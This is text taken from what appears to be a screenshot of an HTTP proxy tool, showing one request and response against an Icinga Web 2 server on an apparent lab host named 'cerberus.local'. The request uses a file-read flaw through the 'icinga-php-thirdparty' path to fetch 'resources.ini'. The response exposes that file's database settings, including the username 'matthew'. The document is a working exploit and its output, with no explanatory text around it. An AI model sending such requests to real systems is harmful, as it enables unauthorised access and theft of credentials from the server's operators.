 Request
Pretty Raw Hex
\n
1 GET
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingawe
b2/resources.ini HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Icingaweb2=s492fff9ja7l0r268bd860lpan;
icingaweb2-tzo=28800-0
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Mar 2023 02:18:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400,
stale-while-revalidate=604800
5 Etag: 43d65-95-5f773a8551040
6 Last-Modified: Wed, 22 Mar 2023 02:10:01 GMT
7 Vary: Accept-Encoding
8 Content-Length: 149
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 [icingaweb2]
13 type = "db"
14 db = "mysql"
15 host = "localhost"
16 dbname = "icingaweb2"
17 username = "matthew"
18 password = ""
19 use_ssl = "0"
20